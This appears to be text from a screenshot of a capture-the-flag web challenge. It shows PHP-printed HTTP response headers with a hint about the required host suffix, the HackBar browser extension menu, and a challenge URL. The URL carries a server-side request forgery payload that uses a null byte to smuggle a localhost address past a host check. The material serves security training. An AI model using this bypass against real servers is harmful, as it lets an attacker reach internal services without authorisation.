 Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Mon, 13 Jul 2020 02:41:14 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => Tips: Host must be end with '123'
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)
Elements Console Sources Network Memory Security Performance Application Lighthouse ScanAnnotation HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://2b81f982-da19-4259-a387-a18cd47c6fa6.node3.buuoj.cn/?url=http://127.0.0.1%00www.ctfhub.com